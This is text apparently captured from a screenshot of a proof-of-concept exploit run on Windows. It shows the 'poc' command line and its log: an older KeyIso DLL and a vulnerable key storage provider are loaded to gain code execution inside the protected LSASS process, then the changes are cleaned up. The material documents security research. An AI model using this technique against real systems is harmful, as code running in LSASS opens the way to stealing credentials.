 DebugView on \\DESKTOP-RG7D10Q (local)
File Edit Capture Options Computer Help
# Time Debug Print
27 52.60748291 [848] [POC] I'm in LSASS!!! \o/
Administrator: Command Prompt
c:\Workspace>poc -d "keyiso_10.0.22621.1485.dll" -p "ncryptprov_10.0.22621.755.dll"
[+] Process 'lsass.exe' is running as a PPL.
[+] Added catalog file 'keyiso_10.0.22621.1485.cat' to database.
[+] Started service 'KeyIso' using DLL 'c:\Workspace\keyiso_10.0.22621.1485.dll'.
[+] Copied provider DLL to 'C:\Windows\system32\ncryptprov_10.0.22621.755.dll'.
[+] Registered provider 'Vulnerable Key Storage Provider' using DLL 'ncryptprov_10
[+] Leaked Provider object address: 0x21076aff300
[+] Removed provider 'Vulnerable Key Storage Provider'.
[+] Restored service DLL path '%SystemRoot%\System32\keyiso.dll' in registry.
[+] Removed catalog file 'keyiso_10.0.22621.1485.cat' from database.
[+] Deleted provider DLL 'C:\Windows\system32\ncryptprov_10.0.22621.755.dll'.
[+] Exploit complete!